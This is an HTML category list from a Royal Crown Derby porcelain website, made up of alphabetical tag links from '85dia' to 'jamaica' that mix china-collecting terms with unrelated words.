	<li class="cat-item cat-item-4319"><a href="https://royalcrownderby.org/category/85dia/" >85dia</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://royalcrownderby.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://royalcrownderby.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://royalcrownderby.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://royalcrownderby.org/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://royalcrownderby.org/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://royalcrownderby.org/category/aleia/" >aleia</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://royalcrownderby.org/category/alteres/" >älteres</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://royalcrownderby.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://royalcrownderby.org/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://royalcrownderby.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://royalcrownderby.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://royalcrownderby.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://royalcrownderby.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://royalcrownderby.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://royalcrownderby.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://royalcrownderby.org/category/antique1898/" >antique1898</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://royalcrownderby.org/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://royalcrownderby.org/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://royalcrownderby.org/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://royalcrownderby.org/category/armson/" >armson</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://royalcrownderby.org/category/arnart/" >arnart</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://royalcrownderby.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://royalcrownderby.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://royalcrownderby.org/category/ascot/" >ascot</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://royalcrownderby.org/category/ashbourne/" >ashbourne</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://royalcrownderby.org/category/ashy/" >ashy</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://royalcrownderby.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://royalcrownderby.org/category/atesan/" >atesan</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://royalcrownderby.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://royalcrownderby.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://royalcrownderby.org/category/aves/" >aves</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://royalcrownderby.org/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://royalcrownderby.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://royalcrownderby.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://royalcrownderby.org/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://royalcrownderby.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://royalcrownderby.org/category/barnstormers/" >barnstormers</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://royalcrownderby.org/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://royalcrownderby.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://royalcrownderby.org/category/bcgba/" >bcgba</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://royalcrownderby.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://royalcrownderby.org/category/beautify/" >beautify</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://royalcrownderby.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://royalcrownderby.org/category/belmont/" >belmont</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://royalcrownderby.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://royalcrownderby.org/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://royalcrownderby.org/category/bettys/" >bettys</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://royalcrownderby.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://royalcrownderby.org/category/binh/" >binh</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://royalcrownderby.org/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://royalcrownderby.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://royalcrownderby.org/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://royalcrownderby.org/category/bloor/" >bloor</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://royalcrownderby.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://royalcrownderby.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://royalcrownderby.org/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://royalcrownderby.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://royalcrownderby.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://royalcrownderby.org/category/boundless/" >boundless</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://royalcrownderby.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://royalcrownderby.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://royalcrownderby.org/category/brant/" >brant</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://royalcrownderby.org/category/brazilians/" >brazilians</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://royalcrownderby.org/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://royalcrownderby.org/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://royalcrownderby.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://royalcrownderby.org/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://royalcrownderby.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://royalcrownderby.org/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://royalcrownderby.org/category/burmese/" >burmese</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://royalcrownderby.org/category/c1806-1825/" >c1806-1825</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://royalcrownderby.org/category/c1820/" >c1820</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://royalcrownderby.org/category/c1877-1890/" >c1877-1890</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://royalcrownderby.org/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://royalcrownderby.org/category/c1888/" >c1888</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://royalcrownderby.org/category/c1890s/" >c1890s</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://royalcrownderby.org/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://royalcrownderby.org/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://royalcrownderby.org/category/c1933/" >c1933</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://royalcrownderby.org/category/c1937/" >c1937</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://royalcrownderby.org/category/c1984/" >c1984</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://royalcrownderby.org/category/c1985/" >c1985</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://royalcrownderby.org/category/c572/" >c572</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://royalcrownderby.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://royalcrownderby.org/category/camilla/" >camilla</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://royalcrownderby.org/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://royalcrownderby.org/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://royalcrownderby.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://royalcrownderby.org/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://royalcrownderby.org/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://royalcrownderby.org/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://royalcrownderby.org/category/caverswall/" >caverswall</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://royalcrownderby.org/category/caymanas/" >caymanas</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://royalcrownderby.org/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://royalcrownderby.org/category/centigrade/" >centigrade</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://royalcrownderby.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://royalcrownderby.org/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://royalcrownderby.org/category/ch4496/" >ch4496</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://royalcrownderby.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://royalcrownderby.org/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://royalcrownderby.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://royalcrownderby.org/category/chewbacca/" >chewbacca</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://royalcrownderby.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://royalcrownderby.org/category/chinapalaceuk/" >chinapalaceuk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://royalcrownderby.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://royalcrownderby.org/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://royalcrownderby.org/category/choices/" >choices</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://royalcrownderby.org/category/chop/" >chop</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://royalcrownderby.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://royalcrownderby.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://royalcrownderby.org/category/cinematographer/" >cinematographer</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://royalcrownderby.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://royalcrownderby.org/category/claiming/" >claiming</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://royalcrownderby.org/category/clarecastle/" >clarecastle</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://royalcrownderby.org/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://royalcrownderby.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://royalcrownderby.org/category/clubbin/" >clubbin</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://royalcrownderby.org/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://royalcrownderby.org/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://royalcrownderby.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://royalcrownderby.org/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://royalcrownderby.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://royalcrownderby.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://royalcrownderby.org/category/concerns/" >concerns</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://royalcrownderby.org/category/conserve/" >conserve</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://royalcrownderby.org/category/controversial/" >controversial</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://royalcrownderby.org/category/coolmore/" >coolmore</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://royalcrownderby.org/category/coromandel/" >coromandel</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://royalcrownderby.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://royalcrownderby.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://royalcrownderby.org/category/crazing/" >crazing</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://royalcrownderby.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://royalcrownderby.org/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://royalcrownderby.org/category/crowning/" >crowning</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://royalcrownderby.org/category/crownroyal/" >crownroyal</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://royalcrownderby.org/category/crummles/" >crummles</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://royalcrownderby.org/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://royalcrownderby.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://royalcrownderby.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://royalcrownderby.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://royalcrownderby.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://royalcrownderby.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://royalcrownderby.org/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://royalcrownderby.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://royalcrownderby.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://royalcrownderby.org/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://royalcrownderby.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://royalcrownderby.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://royalcrownderby.org/category/demitasse/" >demitasse</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://royalcrownderby.org/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://royalcrownderby.org/category/derbycrowncourtmanagerrespnseto180216/" >derbycrowncourtmanagerrespnseto180216</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://royalcrownderby.org/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://royalcrownderby.org/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://royalcrownderby.org/category/dhabi/" >dhabi</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://royalcrownderby.org/category/dinghy/" >dinghy</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://royalcrownderby.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://royalcrownderby.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://royalcrownderby.org/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://royalcrownderby.org/category/dishes/" >dishes</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://royalcrownderby.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://royalcrownderby.org/category/disrespectful/" >disrespectful</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://royalcrownderby.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://royalcrownderby.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://royalcrownderby.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://royalcrownderby.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://royalcrownderby.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://royalcrownderby.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://royalcrownderby.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://royalcrownderby.org/category/ebor/" >ebor</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://royalcrownderby.org/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://royalcrownderby.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://royalcrownderby.org/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://royalcrownderby.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://royalcrownderby.org/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://royalcrownderby.org/category/eldora/" >eldora</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://royalcrownderby.org/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://royalcrownderby.org/category/elevator/" >elevator</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://royalcrownderby.org/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://royalcrownderby.org/category/elim/" >elim</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://royalcrownderby.org/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://royalcrownderby.org/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://royalcrownderby.org/category/emmy/" >emmy</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://royalcrownderby.org/category/empires/" >empires</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://royalcrownderby.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://royalcrownderby.org/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://royalcrownderby.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://royalcrownderby.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://royalcrownderby.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://royalcrownderby.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://royalcrownderby.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://royalcrownderby.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://royalcrownderby.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://royalcrownderby.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://royalcrownderby.org/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://royalcrownderby.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://royalcrownderby.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://royalcrownderby.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://royalcrownderby.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://royalcrownderby.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://royalcrownderby.org/category/extremelyrare/" >extremelyrare</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://royalcrownderby.org/category/exyremely/" >exyremely</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://royalcrownderby.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://royalcrownderby.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://royalcrownderby.org/category/failrace/" >failrace</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://royalcrownderby.org/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://royalcrownderby.org/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://royalcrownderby.org/category/fife/" >fife</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://royalcrownderby.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://royalcrownderby.org/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://royalcrownderby.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://royalcrownderby.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://royalcrownderby.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://royalcrownderby.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://royalcrownderby.org/category/five-piece/" >five-piece</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://royalcrownderby.org/category/flawed/" >flawed</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://royalcrownderby.org/category/flightline/" >flightline</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://royalcrownderby.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://royalcrownderby.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://royalcrownderby.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://royalcrownderby.org/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://royalcrownderby.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://royalcrownderby.org/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://royalcrownderby.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://royalcrownderby.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://royalcrownderby.org/category/fourteen/" >fourteen</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://royalcrownderby.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://royalcrownderby.org/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://royalcrownderby.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://royalcrownderby.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://royalcrownderby.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royalcrownderby.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://royalcrownderby.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://royalcrownderby.org/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://royalcrownderby.org/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://royalcrownderby.org/category/gelding/" >gelding</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://royalcrownderby.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://royalcrownderby.org/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://royalcrownderby.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://royalcrownderby.org/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://royalcrownderby.org/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://royalcrownderby.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://royalcrownderby.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://royalcrownderby.org/category/goodnight/" >goodnight</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://royalcrownderby.org/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://royalcrownderby.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://royalcrownderby.org/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://royalcrownderby.org/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://royalcrownderby.org/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://royalcrownderby.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://royalcrownderby.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://royalcrownderby.org/category/grenville/" >grenville</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://royalcrownderby.org/category/guardsman/" >guardsman</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://royalcrownderby.org/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://royalcrownderby.org/category/hail/" >hail</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://royalcrownderby.org/category/hamish/" >hamish</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://royalcrownderby.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://royalcrownderby.org/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://royalcrownderby.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://royalcrownderby.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://royalcrownderby.org/category/harrow/" >harrow</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://royalcrownderby.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://royalcrownderby.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://royalcrownderby.org/category/haskell/" >haskell</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://royalcrownderby.org/category/hcssf/" >hcssf</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://royalcrownderby.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://royalcrownderby.org/category/herm/" >herm</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://royalcrownderby.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://royalcrownderby.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://royalcrownderby.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://royalcrownderby.org/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://royalcrownderby.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://royalcrownderby.org/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://royalcrownderby.org/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://royalcrownderby.org/category/horsecenter/" >horsecenter</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://royalcrownderby.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://royalcrownderby.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://royalcrownderby.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://royalcrownderby.org/category/hyderabad/" >hyderabad</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://royalcrownderby.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://royalcrownderby.org/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://royalcrownderby.org/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://royalcrownderby.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://royalcrownderby.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://royalcrownderby.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://royalcrownderby.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://royalcrownderby.org/category/investec/" >investec</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://royalcrownderby.org/category/invictus/" >invictus</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://royalcrownderby.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://royalcrownderby.org/category/isabelle/" >isabelle</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://royalcrownderby.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://royalcrownderby.org/category/jamaica/" >jamaica</a>
